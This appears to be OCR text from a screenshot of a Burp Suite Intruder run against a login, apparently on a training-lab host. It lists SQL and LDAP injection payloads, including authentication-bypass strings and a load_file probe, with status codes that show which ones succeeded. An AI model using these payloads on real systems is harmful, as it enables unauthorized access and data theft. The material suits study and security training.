 ayload Sets
Start atta
2. Intruder attack of 10.10.176.112 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
20 %21 401 330
21 23 OR 1=1 401 330
22 %26 401 330
23 %27%20or%201=1 401 330
24 %28 401 330
25 %29 401 330
26 %2A%28%7C%28mail%3D%2... 401 330
27 %2A%28%7C%28objectclass%... 401 330
28 %2A%7C 401 330
29 ||6 401 330
30 '||'6 401 330
31 (||6) 401 330
32 %7C 401 330
33 a' 500 1411
34 admin' or ' 401 330
35 ' and 1=( if((load_file(char(110,46,... 500 1545
36 ' and 1 in (select var from temp)-- 500 1438
37 anything' OR 'x'='x 401 330
38 "a"" or 1=1--" 500 1667
39 a' or 1=1-- 200 1001
40 "a"" or 3=3--" 500 1667
41 a' or 3=3-- 200 1001
42 a' or 'a' = 'a 401 330
43 &apos;%20OR 401 330
44 ' having 1=1-- 500 1423
45 hi or 1=1 --" 500 1665
46 hi' or 1=1 -- 200 1001
47 "hi"") or (""a""=""a" 500 1667
48 hi or a=a 401 330
Request Response
66 of 83